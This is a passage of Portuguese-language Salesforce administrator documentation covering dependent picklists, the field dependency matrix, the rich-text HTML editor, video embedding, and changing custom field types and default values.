[Considerações sobre lista de opções dependente](#page-4067-0) [Editar listas de opções dependentes](#page-4066-0) [Excluir dependências de lista de opções](#page-4066-1)

### Listas de opções dependentes

Use listas de opções dependentes para ajudar os usuários a inserirem dados precisos e consistentes. Uma lista de opções dependente é uma lista de seleção personalizada ou de seleção múltipla da qual os valores válidos dependem do valor de outro campo, chamado de *campo de controle*. Os campos de controle podem ser qualquer lista de seleção (com no mínimo 1 e no máximo 300 valores) ou um campo de caixa de seleção no mesmo registro.

Por exemplo: você pode definir uma lista de seleção personalizada de Motivo nas oportunidades e validar seus valores dependendo do valor da lista de seleção Estágio da seguinte forma:

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

- **•** Se Estágio for *Fechado e ganho*, os valores válidos para Motivo serão Recursos superiores ou Preço inferior.
- **•** Se Estágio for *Fechado e perdido*, os valores válidos para Motivo serão Recursos inferiores, Preço superior ou Viabilidade da empresa.

CONSULTE TAMBÉM: [Definir listas de opções dependentes](#page-4064-0) [Considerações sobre lista de opções dependente](#page-4067-0)

### <span id="page-4065-0"></span>Usando a matriz de dependência de campo

A matriz de dependências de campo permite especificar os valores da lista de opções dependente que estiverem disponíveis quando o usuário selecionar o valor de campo de controle. A linha superior da matriz contém os valores do campo de controle, enquanto as colunas listam os valores do campo dependente.

Use essa matriz para incluir ou excluir valores. Os valores incluídos estão disponíveis na lista de opções dependente quando um valor no campo de controle for selecionado. Os valores excluídos não estão disponíveis na lista de opções dependente para o valor de campo de controle selecionado.

Para incluir ou excluir valores:

- **•** Clique duas vezes nos valores para incluí-los. Os valores incluídos são indicados com destaque. Clique duas vezes nos valores destacados para excluí-los.
- **•** Clique em um valor e use SHIFT + clique em outro valor para selecionar um intervalo de valores adjacentes. Clique em **Incluir valores** para tornar os valores disponíveis, ou em **Excluir valores** para removê-los da lista de valores disponíveis.
- **•** Clique em um valor e use CTRL+clique para selecionar vários valores. Clique em **Incluir valores** para tornar os valores disponíveis, ou em **Excluir valores** para removê-los da lista de valores disponíveis.
- **•** Clique em um cabeçalho de coluna para selecionar todos os valores da coluna. Clique em **Incluir valores** para tornar os valores disponíveis, ou em **Excluir valores** para removê-los da lista de valores disponíveis.

Para alterar os valores no modo de exibição:

- **•** Clique em **Exibir tudo** para exibir todos os valores disponíveis de uma só vez.
- **•** Clique em **Ir para** e escolha um valor de controle para exibir todos os valores dependentes na coluna.
- **•** Clique em **Anterior** ou **Próxima** para exibir os valores na coluna que estão na página anterior ou na próxima página.
- **•** Clique em **Exibir grupos de 5** para exibir 5 colunas de uma vez.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para definir dependências da lista de opções:

### <span id="page-4066-0"></span>Editar listas de opções dependentes

- **1.** Nas configurações de gerenciamento do objeto da lista de opções, vá até Campos.
- **2.** Clique em **Dependências de campo**.
- **3.** Clique em **Editar** ao lado do relacionamento de dependência de campo que deseja alterar.
- **4.** Use a [matriz de dependências de campo](#page-4065-0) para especificar os valores da lista de opções dependente que estiverem disponíveis quando o usuário selecionar o valor de campo de controle.
- **5.** Opcionalmente, clique em **Visualizar** para testar suas seleções.
- **6.** Salve suas alterações.

#### CONSULTE TAMBÉM:

<span id="page-4066-1"></span>[Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Excluir dependências de lista de opções

Se você não quiser mais que os valores de uma lista de opções dependente dependam de um campo de controle, exclua sua dependência. Excluir a dependência remove a lógica que define a forma como os valores da lista de opções dependem do campo de controle, mas não exclui os campos nem afeta os dados.

- **1.** Nas configurações de gerenciamento do objeto da lista de opções, vá até Campos.
- **2.** Clique em **Dependências de campo**.
- **3.** Clique em **Excluir** ao lado do relacionamento de dependência de campo que deseja excluir.
- **4.** Clique em **OK** para confirmar.

CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para editar dependências de campo:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para excluir dependências da lista de opções:

#### <span id="page-4067-0"></span>Considerações sobre lista de opções dependente

Leve o seguinte em consideração ao definir listas de opções dependentes:

#### **Caixas de seleção**

Os campos de caixas de seleção podem ser campos de controle, mas não campos dependentes.

#### **Convertendo campos**

Quando você converte campos existentes em listas de opções dependentes ou em campos de controle, os valores existentes em seus registros não são afetados. Após a conversão, as regras de dependência são aplicadas a novos registros e eventuais alterações nos registros existentes.

#### **Valores padrão**

É possível definir valores padrão para campos de controle, mas não para listas de opções dependentes.

#### **Segurança no nível do campo**

As configurações de segurança em nível de campo para um campo de controle e lista de opções dependente são independentes. Lembre-se de ocultar um campo de controle sempre que sua lista de opções dependente correlacionada estiver oculta.

#### **Importar**

Os assistentes de importação não consideram as dependências de campo. Qualquer valor pode ser importado para uma lista de opções dependente sem considerar o valor importado para um campo de controle.

#### **Conversão de leads**

Se você criar uma dependência em campos de lead que são mapeados a campos de conta, contato e oportunidade para conversão de leads, crie a mesma dependência na conta, contato ou oportunidade.

As listas de opções dependentes e de controle podem ser mapeadas para campos de conta, contato ou oportunidade com regras de dependência diferentes.

#### **Listas de opções de seleção múltipla**

As listas de opções de seleção múltipla podem ser listas de opções dependentes, mas não campos de controle.

#### **Listas de opções padrão versus padronizadas**

Os campos de lista de opção personalizados podem ser de controle ou dependentes.

Os campos de lista de opção padrão podem ser de controle, mas não dependentes.

#### **Limitações da lista de opções**

Um campo de controle pode ter até 300 valores. Um campo que seja ao mesmo tempo um campo de controle e uma lista de opções dependente não pode conter mais de 300 valores.

Os seguintes campos não estão disponíveis como campos de controle.

#### **Campos da atividade**

Tipo de chamada

Criar série recorrente de compromissos

Mostrar hora como

Assunto

Tarefa

Tipo

#### **Campos do contato**

Saudação

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Layouts de página e leads não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir e editar listas de opções dependentes:
Moeda do contato

#### **Campos de objetos personalizados**

Moeda

#### **Campos do lead**

Convertido

Não lido pelo proprietário

#### **Limitações de dependência**

Antes de definir uma dependência, verifique se a lista de opções tem pelo menos um valor. Campos padrão como Família de produtos não conterão valores até você adicioná-los.

Se um campo de controle padrão depender de funcionalidades que a sua organização decidiu desativar, as regras de dependência dessa lista de opções não serão mais aplicáveis. Por exemplo, se a sua organização desativar o portal de autoatendimento e Fechado por usuário de autoatendimento for um campo de controle, sua lista de opções dependente exibirá todos os valores disponíveis.

Se você substituir um valor pai em uma lista de opções de controle, a dependência da lista de opções será perdida. Após substituir o valor pai, recrie a dependência usando o novo valor pai.

#### **Connect Offline**

Embora os campos de controle e as listas de opções dependentes estejam disponíveis no Connect Offline, a lógica entre eles não está.

#### **Layouts de página**

Certifique-se de que os campos de controle existam em qualquer página que contenha sua respectiva lista de opções dependente. Se o campo de controle não estiver no mesmo layout de página, a lista de opções dependente não mostrará valores disponíveis.

No caso de usuários com deficiência visual, é importante que a lista de opções dependente esteja posicionada mais abaixo que o seu campo de controle no layout da página.

Se uma lista de opções dependente for necessária e nenhum valor estiver disponível para ela com base no valor do campo de controle, os usuários poderão salvar o registro sem inserir um valor. O registro é salvo sem valores nesse campo.

#### <span id="page-4068-0"></span>**Tipos de registro**

Os valores nos campos de controle são determinados pelo tipo de registro selecionado. Os valores nas listas de opções dependentes serão determinados pelo tipo de registro e valor do campo de controle selecionados. Em resumo, os valores disponíveis nas listas de opções dependentes são uma combinação de seleções de tipo de registro e campo de controle.

## Usando o Editor de HTML

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para melhorar a aparência do texto nos campos personalizados, use o editor de HTML do Salesforce para formatar campos personalizados que foram definidos com o tipo de campo personalizado [rich-text-area.](#page-4055-0) O editor de HTML do Salesforce fornece uma interface WYSIWYG, permitindo que você execute operações básicas de formatação. Você pode:

- **•** Formatar o texto como negrito, itálico ou sublinhado
- **•** Criar listas com marcação e numeração
- **•** Alterar o recuo dos parágrafos
- **•** Inserir hyperlinks às páginas da Web

## PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

**•** Inserir uma imagem

Nota: O editor atualizado não oferece suporte ao Internet Explorer versão 7 ou 8 em modo de compatibilidade. Se você estiver usando esse navegador, use o editor mais antigo.

Alguns recursos, como o Salesforce Knowledge ou o Ideas, permitem que os administradores ativem funções extras, como a capacidade de [incorporar conteúdo multimídia,](#page-4071-0) usar listas suspensas ou selecionar cores de texto ou fundo. Certifique-se de que os recursos de segurança do seu navegador permitam o acesso a essas funções. Por exemplo, se a segurança do navegador estiver configurada como alta no Microsoft® Internet Explorer® 7, o conteúdo de <i frame> não aparecerá no quadro, as listas suspensas não estarão disponíveis e não será possível selecionar cores para planos de fundo ou texto.

Cenários comuns para uso do editor de HTML incluem:

- **•** Colar uma amostra de código em uma publicação do Chatter Answers ou do Ideas
- **•** Adicionar um vídeo a um artigo do Knowledge ou publicação de Temas do Idea
- **•** Formatação de currículos enviados por candidatos ao cargo para criar versões mais legíveis e com aparência mais profissional para seus usuários
- **•** Enfatização dos pontos-chave em descrições ou comentários ao configurar diversas opções de fontes, como negrito e um tamanho de fonte maior
- **•** Detalhamento das etapas em um lista numerada ou com marcadores para ajudar os usuários a compreender um procedimento
- **•** Suporte à identidade da marca da sua empresa ao especificar o URL de um logotipo em seu site
- **•** Inclusão de um link para uma página relacionada ou acessível no site da sua empresa

### Notas sobre o uso do Editor de HTML do Salesforce

Ao usar o editor, observe o seguinte:

- **•** Como o editor de HTML do Salesforce fornece somente uma interface WYSIWYG, você não edita as marcas HTML.
- **•** Se você copiar o conteúdo de uma página da Web e colá-la na janela do editor, o Salesforce removerá automaticamente as marcas sem suporte e preservará o texto que foi colocado nas marcas sem suporte como texto simples. O Salesforce não notifica os usuários ao remover HTML sem suporte ou potencialmente malicioso.
- **•** O número máximo de caracteres que você pode inserir na janela do editor de HTML do Salesforce é igual ao tamanho do campo especificado ao criar ou editar o campo. O padrão é 32.768 caracteres.
- **•** Quando forem clicados, os hyperlinks serão abertos em uma nova janela do navegador. O editor de HTML do Salesforce suporta hyperlinks HTTP, HTTPS e mailto.
- **•** Quando um registro é salvo, o editor de HTML do Salesforce não valida hyperlinks para páginas da Web. Certifique-se de confirmar que você está especificando um URL que o Salesforce pode acessar.
- Para inserir uma imagem, clique em **[44]** e selecione:
	- **–** A guia **Endereço da Web** e insira o URL da imagem.
	- **–** A guia **Carregar imagem** e selecione uma imagem de seu localhost. É possível carregar somente JPEG, PNG ou GIF. A imagem selecionada não pode exceder 1 Megabyte. Você não pode adicionar um hiperlink a uma imagem.

Você também pode inserir uma descrição que seja exibida quando o usuário passar o mouse sobre a imagem. A imagem deve ter um URL que o Salesforce possa acessar.

- **•** O editor de HTML do Salesforce suporta todos os idiomas que o Salesforce Knowledge suporta.
- **•** O editor de HTML do Salesforce não suporta JavaScript nem folhas de estilos em cascata (CSS).
- **•** O editor de HTML do Salesforce está desativado para usuários que têm o modo de acessibilidade ativado; ele é substituído por uma caixa de texto.

## Marcas e atributos de HTML suportados

O editor de HTML do Salesforce suporta as marcas listadas na tabela a seguir.



#### As marcas podem incluir os seguintes atributos:



Os atributos podem incluir URLs que iniciem com o seguinte:

**•** http:

- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para links relativos

#### CONSULTE TAMBÉM:

[Dicas sobre campos de área de rich text](#page-4055-0) [Adicionar vídeos usando o editor de HTML](#page-4071-0)

### <span id="page-4071-0"></span>Adicionar vídeos usando o editor de HTML

Disponível em: Salesforce Classic.

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

**•** "Personalizar aplicativo"

Para poder adicionar vídeos ao editor de HTML em um artigo do Knowledge, verifique se as configurações de segurança do seu navegador permitem a incorporação de conteúdo multimídia. Algumas configurações de segurança do navegador podem bloquear elementos <i f r ame>. Por

exemplo, se a segurança for configurada como alta no Internet Explorer 7, o conteúdo de <i frame> não aparecerá no quadro.

Quando a opção de incorporar conteúdo multimídia está ativada durante a configuração do seu aplicativo, os usuários podem cortar e colar elementos HTML <i f r ame> para o editor usando uma entre duas opções:

**1.** Copiar o elemento <iframe> de um dos sites de vídeo aprovados.

Os sites aprovados incluem Dailymotion, Vimeo ou YouTube.

**2.** Cole o código no editor de HTML clicando em um destes botões:



#### **3.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Usando o Editor de HTML](#page-4068-0)

## Adicionando amostras de código a publicações

É possível colar amostras de código em publicações no Chatter Answers e no Ideas.

Quando você ativa o Chatter Answers e o Ideas, os usuários podem adicionar amostras de código às publicações. Pode-se copiar o código de qualquer editor de texto e colar no corpo de uma publicação com a formatação preservada.

- **1.** Copie a amostra de código de um editor de texto para a área de transferência.
- **2.**
- No editor, insira o texto das suas publicações e clique no botão  $\left|\bullet\right\rangle$  para adicionar a amostra de código.
- **3.** Cole a amostra de código na caixa de texto Adicionar uma amostra de código e clique em **OK**. A amostra de código é exibida no corpo da publicação, com a formatação intacta.

## <span id="page-4072-1"></span>Alterar o tipo de campo personalizado

- Nota: Se você criptografar um campo personalizado usando Criptografia de plataforma, não poderá alterar o tipo de campo.
- **1.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
	- Nota: Para campos em tipos de artigo do Salesforce Knowledge, em Configuração, insira *Tipos de artigo do Knowledge* na caixa Busca rápida, selecione **Tipos de artigo do Knowledge** e selecione um tipo de artigo.
- **2.** Clique em **Editar** ao lado do campo personalizado que você deseja alterar.
- **3.** Clique em **Alterar tipo de campo**.
- **4.** Selecione um novo tipo de dados e clique em **Avançar**.
- **5.** Insira um rótulo de campo, um nome e quaisquer outros atributos e salve suas alterações.

#### CONSULTE TAMBÉM:

<span id="page-4072-0"></span>[Notas sobre a alteração de tipos de campo personalizados](#page-4072-0) [Tipos de campos personalizados](#page-4038-0) [Quais campos eu posso criptografar?](#page-818-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### Notas sobre a alteração de tipos de campo personalizados

Considere o seguinte antes de converter campos:

- **•** Converta somente campos personalizados para os quais não haja dados, ou você correrá o risco de perder seus dados. A alteração do tipo de dados de um campo personalizado existente pode causar perda de dados nas seguintes situações:
	- **–** Alterar para ou do tipo Data ou Data/hora
	- **–** Alterar de qualquer outro tipo para Número
	- **–** Alterar de qualquer outro tipo para Porcentagem
	- **–** Alterar de qualquer outro tipo para Moeda
	- **–** Alterar de Caixa de seleção para qualquer outro tipo
	- **–** Alterar de Lista de opções (seleção múltipla) para qualquer outro tipo
	- **–** Alterar de qualquer outro tipo para Lista de opções (seleção múltipla)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

Objetos padrão não estão disponíveis em **Database.com**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para alterar campos personalizados:

**•** "Personalizar aplicativo"

Os valores definidos atualmente para a lista de opções são retidos quando você altera uma lista de opções para uma lista de opções de seleção múltipla. Se os registros contiverem valores que não estejam na definição da lista de opções, esses valores serão excluídos dos registros quando o tipo de dados mudar.

- **–** Alterar de Numeração automática para qualquer outro tipo
- **–** Alterar de qualquer outro tipo, exceto Texto, para Numeração automática
- **–** Alterar de Texto para Lista de opções
- **–** Alterar de Área de texto (longo) para qualquer tipo, exceto Email, Telefone, Texto, Área de texto ou URL
- **•** Se houver perda de dados, qualquer exibição de lista baseada no campo personalizado será excluída e as regras de atribuição e escalonamento poderão ser afetadas.
- **•** Se você alterar o tipo de dados de qualquer campo personalizado usado para conversão de lead, esse mapeamento de campo de lead será excluído.
- **•** Se você alterar o tipo de dados de um campo personalizado definido como um ID externo, a escolha de um tipo de dados que não seja texto, número ou email fará o campo deixar de atuar como um ID externo.
- **•** A opção de alterar o tipo de dados de um campo personalizado não está disponível para todos os tipos de dados. Por exemplo, campos personalizados existentes não podem ser convertidos em campos criptografados e campos criptografados não podem ser convertidos para outro tipo de dados.
- **•** Nos tipos de artigo do Salesforce Knowledge, o tipo de campo do arquivo não pode ser convertido para outros tipos de dados.
- **•** Não é possível alterar o tipo de dados de um campo personalizado referenciado por uma página do Visualforce.
- **•** A alteração de um tipo de campo personalizado pode exigir a alteração de um grande número de registros de uma só vez. Para processar essas alterações com eficiência, sua solicitação poderá entrar em uma fila e você receberá uma notificação por email após a conclusão do processo.
- **•** Antes de alterar o tipo de um campo personalizado, verifique se ele não é o destino de uma atualização de campo de fluxo de trabalho ou se ele é mencionado em uma fórmula de atualização de campo que o invalidaria ao ser usado o novo tipo.

Os seguintes tipos de dados estão sujeitos a restrições adicionais quando são convertidos:





Nota: O tipo de dados de um campo personalizado não poderá ser alterado se ele for referenciado no Apex.

#### CONSULTE TAMBÉM:

[Alterar o tipo de campo personalizado](#page-4072-1)

# <span id="page-4075-0"></span>Definir valores de campos padrão

Para definir um valor de campo padrão:

- **1.** Inicialmente, crie um campo personalizado. Consulte [Criar campos personalizados](#page-4033-0) na página 4028. Também é possível definir um valor padrão para um campo personalizado existente; consulte [Editar campos personalizados](#page-4051-0) na página 4046.
- **2.** Escolha o tipo de campo a ser criado e clique em **Avançar**. Para obter uma lista dos tipos disponíveis para valores padrão, consulte [Sobre valores de campos padrão](#page-4076-0) na página 4071.
- **3.** Insira os atributos do campo.
- **4.** Insira um valor padrão ou [defina uma fórmula](#page-4147-0) para calcular o valor padrão.
	- Nota: Você pode definir uma fórmula para valores padrão apenas quando necessário. Por exemplo, as opções de valor padrão para campos de lista de opções e de caixa de seleção limitam-se às opções disponíveis para esses tipos de campos, como Selecionado, Não selecionado ou Usar o primeiro valor como o padrão.
- **5.** Clique em **Avançar**.
- **6.** Defina a segurança do campo para determinar se o campo deve ser visível em perfis específicos e clique em **Avançar**.
- **7.** Escolha os layouts de página que devem exibir o campo. O campo é adicionado como o último campo na primeira seção de duas colunas no layout da página. No caso de campos personalizados do usuário, o campo é adicionado automaticamente à parte inferior da página de detalhes do usuário.
- **8.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais campos personalizados.

#### CONSULTE TAMBÉM:

[Sobre valores de campos padrão](#page-4076-0) [Considerações sobre valores de campo padrão](#page-4078-0) [Fórmulas úteis de valores de campo padrão](#page-4077-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ver os valores de campo padrão:

**•** "Exibir configuração"

Para definir ou alterar os valores de campo padrão:

**•** "Personalizar aplicativo"

# <span id="page-4076-0"></span>Sobre valores de campos padrão

